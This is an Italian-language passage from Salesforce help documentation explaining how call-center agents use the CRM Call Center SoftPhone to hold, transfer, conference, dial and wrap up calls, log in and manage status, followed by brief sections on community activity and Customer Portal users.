[Salesforce CRM Call Center](#page-2579-0) consente di mettere in attesa qualsiasi chiamante in modo che questi non possa sentire quello che viene detto. Per mettere in attesa una chiamata, fare clic su **In attesa** sulla linea SoftPhone attiva. L'orologio Tempo di attesa, che mostra la durata dell'attesa del chiamante, si avvia automaticamente e l'icona luminosa della linea  $\overline{O}$  comincia a lampeggiare in giallo.

- **•** I chiamanti vengono automaticamente messi in attesa ogni volta che viene avviato un [trasferimento di chiamata,](#page-2230-0) quando si compone un numero su un'altra linea, oppure quando si avvia una [conferenza telefonica.](#page-2230-1)
- **•** Se si fa clic su **In attesa** durante una conferenza, la linea diventa muta ma gli altri partecipanti della conferenza possono continuare a parlarsi.

Per riprendere la chiamata, fare clic su **Riprendi da attesa**. Se si desidera terminare la chiamata senza riprendere il chiamante dall'attesa, fare clic su **Termina chiamata**.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

VEDERE ANCHE: [Utilizzo del SoftPhone](#page-2232-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per mettere un chiamante in attesa:

### <span id="page-2230-0"></span>Trasferimento di una chiamata mediante SoftPhone

Per trasferire una chiamata a un altro utente del call center o a un numero di telefono esterno:

- **1.** [Allegare tutti i record Salesforce rilevanti](#page-2228-1) alla chiamata che si desidera trasferire. Ad esempio, se si è creato un caso per la chiamata, salvarlo e accertarsi che sia selezionato in uno dei campi Correlato a del registro di chiamata corrente. In questo modo, l'utente a cui si trasferisce la chiamata potrà accedere al caso direttamente dal proprio SoftPhone.
- **2.** Fare clic su **Trasferisci** nella linea SoftPhone che si desidera trasferire. In questo modo si rimane in linea con il primo chiamante mentre diventa attivo un nuovo tastierino di composizione.
- **3.** Utilizzare il tastierino, la tastiera o l'[elenco call center](#page-2235-0) per immettere il numero di telefono della persona a cui trasferire la chiamata.
- **4.** Fare clic su **Inizia trasferimento**. Il primo chiamante viene automaticamente messo in attesa mentre si esegue la chiamata al numero di destinazione. Se il numero chiamato è occupato, viene visualizzato un messaggio ed è possibile comporre nuovamente il numero o annullare la chiamata.
- **5.** Quando si è pronti a trasferire il primo chiamante al numero di destinazione, fare clic su **Completa trasferimento**. Se si decide di non trasferire più la chiamata, fare clic su **Annulla trasferimento**.

Dopo che è stato eseguito il trasferimento, la linea telefonica si libera immediatamente e l'utente torna allo stato "Pronto a ricevere".

#### VEDERE ANCHE:

<span id="page-2230-1"></span>[Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0) [Wrap-up di una chiamata mediante SoftPhone](#page-2231-0) [Creazione di registri di chiamata nel SoftPhone](#page-2228-0)

### Conferenze telefoniche mediante SoftPhone

Per avviare una conferenza telefonica con un altro utente di call center o con un numero telefonico esterno:

- **1.** Durante la chiamata, fare clic su **Conferenza** nella linea SoftPhone attualmente attiva. Il chiamante viene automaticamente messo in attesa e viene attivato un nuovo tastierino di selezione.
- **2.** Utilizzare il tastierino, la tastiera o l'[elenco telefonico](#page-2235-0) per immettere il numero di telefono della persona che si desidera includere nella conferenza.
- **3.** Fare clic su **Inizia conferenza**. Il primo chiamante rimane in attesa per tutta la durata della chiamata con il numero di destinazione. Se il numero chiamato è occupato, viene visualizzato un messaggio ed è possibile comporre nuovamente il numero o annullare la chiamata.
- **4.** Una volta effettuata la connessione al secondo chiamante e quando si è pronti a iniziare la conferenza, fare clic su **Completa conferenza**. Il secondo chiamante si unisce al primo sulla linea telefonica originale e i tre utenti possono parlare liberamente fra di loro. Se si desidera interrompere la conferenza dopo avere composto il secondo numero, fare clic su **Annulla conferenza** per terminare la seconda chiamata e tornare alla chiamata originale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per trasferire una chiamata:

**•** Membro di un call center

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per avviare una conferenza:

Nota:

- **•** Se si fa clic su **In attesa** durante una conferenza, la linea diventa muta ma gli altri partecipanti della conferenza possono continuare a parlarsi.
- **•** Alcuni sistemi telefonici limitano il numero di chiamanti che possono essere inclusi in una conferenza su un'unica linea. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0) [Messa in attesa di un chiamante mediante SoftPhone](#page-2229-0)

### <span id="page-2231-0"></span>Wrap-up di una chiamata mediante SoftPhone

Quando si desidera terminare una chiamata:

**1.** [Aggiornare il registro di chiamata associato.](#page-2228-0) Ad esempio, se si è creato un caso o visualizzato un referente durante una chiamata, verificare che questi siano selezionati in uno dei campi Correlato a del registro e utilizzare la casella di testo Commenti per immettere gli eventuali appunti sulla chiamata.

per le chiamate interne non vengono creati registri di chiamata.

- **2.** Fare clic su **Termina chiamata** nella linea SoftPhone attiva o utilizzare l'apparecchio telefonico per riattaccare. In questo modo la chiamata termina e la linea si libera.
- **3.** Se non sono abilitati i codici di wrap-up, lo stato del call center viene impostato nuovamente su Pronto a ricevere e il registro della chiamata viene salvato automaticamente.
- **4.** Se sono abilitati i codici di wrap-up, lo [stato del call center](#page-2234-0) viene impostato su Wrap-up e nel SoftPhone viene visualizzata una serie di codici motivo. In questo stato non è possibile ricevere alcuna chiamata in entrata.
	- **a.** Selezionare il codice motivo che meglio illustra l'esito della chiamata.
	- **b.** Se lo si desidera, apportare ulteriori modifiche al registro di chiamata.
	- **c.** Fare clic su **Chiudi**. Lo stato del call center torna a Pronto a ricevere e il registro di chiamata viene salvato automaticamente.

Tutti i registri di chiamata salvati vengono posti nella sezione Ultime chiamate del SoftPhone per facilitarne la consultazione. Per rivedere i dettagli di questi registri di chiamata, fare clic su uno dei link associati:

- **•** Il link Oggetto (ad esempio, "Chiamata 6/01/2006 12:34") consente di aprire la pagina dei dettagli del registro di chiamata.
- **•** Entrambi i link Correlato a aprono la pagina dei dettagli relativa al record specificato.
	- Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

VEDERE ANCHE: [Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per terminare una chiamata:
# <span id="page-2232-0"></span>Utilizzo del SoftPhone

Il SoftPhone Salesforce CRM Call Center viene visualizzato nell'intestazione laterale di sinistra della finestra Salesforce o nel piè di pagina della Salesforce Console. Il SoftPhone può essere utilizzato per:

- **•** [Accedere al call center.](#page-2233-0)
- **•** [Modificare lo stato del call center](#page-2234-0) per visualizzare se si è pronti o meno a ricevere una nuova chiamata.
- [Comporre un numero di telefono](#page-2236-0) utilizzando il SoftPhone incorporato o facendo clic sull' icona accanto a numero di telefono associato a un referente, a un lead, a un'attività o a un account.
- **•** [Cercare un numero di telefono](#page-2235-0) nell'elenco call center personalizzato.
- **•** [Rispondere a una chiamata](#page-2227-0) da un altro utente di call center o da un numero esterno.
- **•** [Mettere un chiamante in attesa.](#page-2229-0)
- **•** [Avviare una conferenza telefonica](#page-2230-0) con un altro utente di call center o un numero esterno.
- **•** [Trasferire una chiamata](#page-2230-1) a un altro utente di call center o a un numero esterno.
- **•** [Aggiungere commenti o associare record Salesforce a un registro di chiamata automatico](#page-2228-0) per registrare rapidamente le informazioni correlate a una chiamata.
- **•** [Modificare le impostazioni personali di Salesforce CRM Call Center](#page-2226-0) per personalizzare il funzionamento del SoftPhone.

L'intestazione laterale non può essere compressa se si è utenti di Salesforce CRM Call Center e si lavora all'interno della [scheda Console.](#page-2411-0)

 $\mathcal{F}$ Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

### VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Requisiti di sistema per Salesforce CRM Call Center](#page-2222-0) [Utilizzo di un SoftPhone con una Salesforce Console](#page-2382-0) [Wrap-up di una chiamata mediante SoftPhone](#page-2231-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare e utilizzare il SoftPhone:

### <span id="page-2233-0"></span>Accesso a SoftPhone

Con [Salesforce CRM Call Center](#page-2579-0) è necessario innanzitutto accedere a Salesforce e quindi accedere separatamente al sistema telefonico della propria organizzazione. L'accesso al sistema telefonico si trova nell'intestazione laterale e viene visualizzato solo se l'utente:

- **•** È assegnato a un call center in Salesforce.
- **•** Utilizza un computer su cui è stato installato un adattatore CTI appropriato. Per verificare se l'adattatore è installato, controllare la presenza dell'icona  $\bullet$  nella barra di sistema del computer. La barra di sistema si trova accanto all'orologio nell'angolo inferiore destro del monitor.

Se la schermata di accesso al sistema telefonico non viene visualizzata, contattare l'amministratore.

A seconda del sistema telefonico utilizzato dall'organizzazione, per l'accesso è necessario immettere l'ID utente, la password e altre credenziali. Dopo che sono stati immessi tutti questi valori, fare clic su **Accedi** per stabilire il collegamento con il sistema telefonico.

Per accedere automaticamente al sistema telefonico senza dovere fare clic sul pulsante **Accedi**:

- **1.** Dalle impostazioni personali, immettere *SoftPhone* nella casella Ricerca veloce, quindi selezionare **Impostazioni SoftPhone personali**.
- **2.** Selezionare Accedi automaticamente al call center all'accesso a Salesforce. Dopo che si è eseguito l'accesso al sistema telefonico, Salesforce memorizza i dati di accesso e stabilisce automaticamente una connessione al sistema telefonico ogni volta che si accede a Salesforce.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per accedere a Salesforce CRM Call Center:

- **•** Membro di un call center
- Nota: se si esegue esplicitamente la disconnessione dal sistema telefonico dopo avere effettuato l'accesso a Salesforce, l'accesso automatico viene disattivato per tutta la durata restante di quella sessione di Salesforce. Per riabilitare l'accesso automatico, uscire da Salesforce ed eseguire nuovamente l'accesso.

Dopo che è stata aperta la sessione nel sistema telefonico, lo stato del call center viene automaticamente impostato su Non pronto a ricevere. Per abilitare la ricezione delle chiamate, è necessario [modificare lo stato del call center](#page-2234-0) impostandolo su Pronto a ricevere.

Suggerimento: se si utilizza un adattatore CTI creato con la versione 4.0 di [CTI Toolkit,](#page-2577-0) si verrà automaticamente disconnessi dal SoftPhone dopo 8 ore se una finestra del browser è aperta e si va a una pagina Web esterna o a una pagina Salesforce senza intestazione laterale (ad esempio un cruscotto digitale). I tempi di disconnessione automatica possono variare in quanto dipendono da come l'amministratore ha configurato il SoftPhone. Per mantenere aperta la sessione, assicurarsi di avere almeno una finestra del browser aperta in una pagina Salesforce con un'intestazione laterale, quale Pagina iniziale o Casi. La disconnessione automatica non avviene nella Salesforce Console.

### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0) [Verifica della versione dell'adattatore CTI](#page-2238-0) [Requisiti di sistema per Salesforce CRM Call Center](#page-2222-0)

# <span id="page-2234-0"></span>Modifica dello stato del call center

Dopo che si è effettuato l'accesso a [Salesforce CRM Call Center,](#page-2579-0) è possibile che non si desideri ricevere chiamate sul SoftPhone, anche semplicemente quando ci si allontana dalla scrivania. Per



evitare di ricevere telefonate, è possibile impostare lo stato del call center accanto all'icona SoftPhone. I valori possibili per lo stato del call center sono:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare lo stato del call center:

**•** Membro di un call center

Quando si accede per la prima volta a Salesforce CRM Call Center, lo stato del call center viene automaticamente impostato su Non pronto a ricevere. Per poter ricevere le chiamate è necessario selezionare Pronto a ricevere dall'elenco a discesa.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone  $\mathbb{Z}$ dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0)

[Accesso a SoftPhone](#page-2233-0)

[Effettuazione di una chiamata mediante SoftPhone](#page-2236-0)

[Wrap-up di una chiamata mediante SoftPhone](#page-2231-0)

# <span id="page-2235-0"></span>Utilizzo dell'elenco di un call center

A ogni call center è associato un elenco di call center che contiene il nome e il numero di tutti gli utenti che appartengono al call center e altri numeri di telefono che sono correlati ai record nel proprio sistema.

Per utilizzare l'elenco del call center:

- **1.** In SoftPhone, fare clic sul nome della linea aperta che si desidera utilizzare. Questa operazione consente di aprire il tastierino di composizione per quella linea. Fare clic su  $\mathbb{R}$  accanto al tastierino di selezione per aprire l'elenco del call center.
- **2.** Cercare il numero di telefono nell'elenco del call center:
	- **a.** Nell'elenco a discesa **Scegli un oggetto**, selezionare il tipo di record che si desidera cercare. In questo elenco sono inclusi tutti gli oggetti che contengono un campo di numero telefonico.
	- **b.** Nella casella di testo **Cerca**, digitare per intero o parzialmente il nome che si sta cercando.
	- **c.** Fare clic su **Vai** per visualizzare un elenco solo dei record che contengono il testo di ricerca.
- **3.** Dopo che si è trovato il numero di telefono, fare clic sul nome del record associato per immettere automaticamente il numero in SoftPhone.
- **4.** Fare clic su **Componi** per effettuare la chiamata.

### VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Utilizzo del SoftPhone](#page-2232-0) [Effettuazione di una chiamata mediante SoftPhone](#page-2236-0) [Conferenze telefoniche mediante SoftPhone](#page-2230-0) [Trasferimento di una chiamata mediante SoftPhone](#page-2230-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per utilizzare un elenco di call center:

# <span id="page-2236-0"></span>Effettuazione di una chiamata mediante SoftPhone

Per effettuare le chiamate con [Salesforce CRM Call Center](#page-2579-0) sono disponibili tre metodi:

- **•** [Composizione manuale di un numero](#page-2237-0)
- **•** [Utilizzo dell'elenco di un call center](#page-2237-1)
- **•** [Utilizzo di Clic per comporre numero](#page-2238-1)

Durante una chiamata, è possibile effettuare un'altra chiamata utilizzando una seconda linea telefonica facendo clic su **Nuova linea**. La nuova linea consente di comporre un nuovo numero di telefono pur restando collegati al chiamante originale. Dopo che si è fatto clic su **Componi**, la chiamata originale viene messa in attesa ed è possibile procedere alla nuova chiamata.

se si esegue una chiamata quando lo [stato del call center](#page-2234-0) è impostato su Pronto a ricevere, lo stato passa automaticamente a Non pronto a ricevere, ed è necessario immettere i codici relativi al motivo per cui non si è pronti.

Per terminare una chiamata subito dopo avere composto il numero, fare clic su **Termina chiamata**. Alcuni sistemi non consentono di terminare una chiamata effettuata da SoftPhone prima che qualcuno abbia risposto. In questi casi, il pulsante **Termina chiamata** non è visualizzato ed è necessario utilizzare l'apparecchio telefonico per terminare la chiamata.

Se il numero chiamato è occupato, viene visualizzato un messaggio ed è possibile comporre nuovamente il numero o annullare la chiamata.

Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone  $\mathbf{z}$ dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0) [Messa in attesa di un chiamante mediante SoftPhone](#page-2229-0) [Conferenze telefoniche mediante SoftPhone](#page-2230-0) [Trasferimento di una chiamata mediante SoftPhone](#page-2230-1) [Wrap-up di una chiamata mediante SoftPhone](#page-2231-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per effettuare una chiamata:

<span id="page-2237-0"></span>Effettuazione di una chiamata mediante la composizione manuale del numero

Per effettuare una chiamata con [Salesforce CRM Call Center](#page-2579-0) mediante la composizione manuale del numero:

- **1.** In SoftPhone, fare clic sul nome della linea aperta che si desidera utilizzare. Questa operazione consente di aprire il tastierino di composizione per quella linea.
- **2.** Selezionare i pulsanti del tastierino di composizione oppure digitare i numeri sulla tastiera per immettere il numero di telefono da comporre.
- **3.** Fare clic su **Componi** oppure premere il tasto Invio sulla tastiera.
- Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

### VEDERE ANCHE:

<span id="page-2237-1"></span>[Utilizzo del SoftPhone](#page-2232-0) [Effettuazione di una chiamata utilizzando l'elenco call center](#page-2237-1) [Effettuazione di una chiamata mediante la funzione Clic per comporre numero](#page-2238-1)

Effettuazione di una chiamata utilizzando l'elenco call center

Per effettuare una chiamata con [Salesforce CRM Call Center](#page-2579-0) utilizzando l'elenco del call center:

- **1.** In SoftPhone, fare clic sul nome della linea aperta che si desidera utilizzare. Questa operazione consente di aprire il tastierino di composizione per quella linea.
- **2.** Fare clic su **b** accanto al tastierino di selezione per aprire l'elenco del call center.
- **3.** [Utilizzare l'elenco](#page-2235-0) per individuare il numero da comporre.
- **4.** Dopo che si è trovato il numero, fare clic sul nome a esso associato in modo da immettere automaticamente il numero nel tastierino di composizione.
- **5.** Fare clic su **Componi** oppure premere il tasto Invio sulla tastiera.
- Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0)

[Effettuazione di una chiamata mediante la composizione manuale del numero](#page-2237-0) [Effettuazione di una chiamata mediante la funzione Clic per comporre numero](#page-2238-1)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per effettuare una chiamata:

**•** Membro di un call center

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per effettuare una chiamata:

<span id="page-2238-1"></span>Effettuazione di una chiamata mediante la funzione Clic per comporre numero

Per effettuare una chiamata direttamente dal campo telefono di un referente, di un lead, di un'attività o di un account utilizzando [Salesforce CRM Call Center](#page-2579-0):

- **1.** Individuare il numero che si desidera comporre tra le informazioni relative a referente, lead, attività o account.
- **2.** Fare clic sul pulsante alla destra del numero. Il numero viene automaticamente composto nella prima linea SoftPhone libera.
	- **•** Dopo che si è fatto clic su un numero, è necessario attendere cinque secondi prima di poter fare clic sullo stesso numero una seconda volta.
	- Il pulsante **inclusion viene visualizzato accanto ai numeri di fax.**
- $\triangledown$  Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

### VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0)

<span id="page-2238-0"></span>[Effettuazione di una chiamata mediante la composizione manuale del numero](#page-2237-0) [Effettuazione di una chiamata utilizzando l'elenco call center](#page-2237-1)

### Verifica della versione dell'adattatore CTI

Per verificare la versione dell'adattatore CTI installato sul proprio dispositivo:

- **1.** Lanciare l'adattatore CTI dal percorso in cui è installato. Ad esempio, dal menu Start, selezionare **Tutti i programmi** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Con il pulsante destro del mouse, fare clic sull'icona  $\bullet$  nella barra di sistema del computer. La barra di sistema si trova accanto all'orologio nell'angolo inferiore destro dello schermo.
- **3.** Fare clic su **Informazioni su...**

La versione dell'adattatore CTI è visualizzata sotto CTI Connector.

Nota: Se si utilizza un adattatore CTI creato con la versione 4.03 di CTI Toolkit, durante l'utilizzo dei browser Firefox o Chrome viene visualizzata una finestra popup. Tale finestra popup deve essere visualizzata sul computer per rimanere connessi a Salesforce CRM Call Center.

### VEDERE ANCHE:

[Panoramica su Call center](#page-2579-0) [Requisiti di sistema per Salesforce CRM Call Center](#page-2222-0) [Accesso a SoftPhone](#page-2233-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per effettuare una chiamata:

**•** Membro di un call center

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Come rispondere ai portali e alle comunità Web

# Visualizzazione dell'attività della comunità per Idee e Domande

Le statistiche delle attività, ad esempio il numero di post scritti e i "Mi piace" ricevuti in Idee e Domande vengono visualizzati nella pagina del profilo, in modo che gli altri utenti possano avere informazioni sulla partecipazione alla comunità.

Fare clic sul proprio nome in un punto qualsiasi dell'applicazione per visualizzare il profilo personale. È anche possibile fare clic sulla scheda Profilo, se disponibile, o su *Nome* > **Profilo personale** nella parte superiore della pagina. Per visualizzare i profili di altre persone, fare clic sui loro nomi.

Le Attività della comunità vengono visualizzate nella scheda Panoramica del profilo dell'utente e mostrano alle altre persone come si evolvono le attività personali dell'utente. È anche possibile valutare l'attività degli altri membri della comunità quando si consulta il loro profilo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Idee disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Risposte Chatter disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Quando è abilitato Risposte Chatter per l'organizzazione, nella pagina del profilo dell'utente viene visualizzato il numero totale delle seguenti attività:

**•** Domande inviate

- **•** Domande alle quali si ha fornito una risposta
- **•** Domande alle quali si ha proposto la risposta giudicata migliore

Fare clic su **Domande** per ritornare alla scheda Domande e risposte.

Quando l'amministratore ha abilitato Reputazione in Idee, nella pagina del profilo dell'utente viene visualizzato il numero totale delle seguenti attività:

- **•** Idee proposte dall'utente
- **•** Commenti ricevuti
- **•** Commenti e idee sui quali si è votato

Fare clic su **Idee** per ritornare alla scheda Idee.

# Uso degli utenti del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Nota: gli utenti del portale a volume elevato sono disponibili per i portali o le comunità di clienti destinati a diverse migliaia o milioni di utenti. Vedere [Informazioni sugli utenti del](#page-2477-0) [portale a volume elevato](#page-2477-0) a pagina 2472.

Alcune operazioni comuni nella gestione degli utenti del Portale Clienti comprendono:

- **•** [Impostazione del Portale Clienti per gli utenti](#page-2484-0)
- **•** Abilitazione individuale degli utenti del Portale Clienti dalla scheda Referenti
